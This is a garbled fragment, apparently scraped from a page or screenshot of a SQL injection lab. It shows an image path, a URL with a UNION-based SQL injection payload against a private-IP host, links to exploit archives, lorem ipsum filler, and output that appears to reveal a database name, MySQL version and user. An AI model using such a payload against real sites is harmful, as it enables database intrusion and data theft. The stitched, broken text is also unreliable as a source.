 http://172.16.61.130/?id=4 UNION select 1,database(),user(),4,
Support milw0rm - exploits .:[ packet storm ]:. Nmap
CSS Forms Images Information Miscellaneous
amet nibh. Nulla eget suscipit libero.
cms
Posted by: 5.0.45
cms_user@localhost
image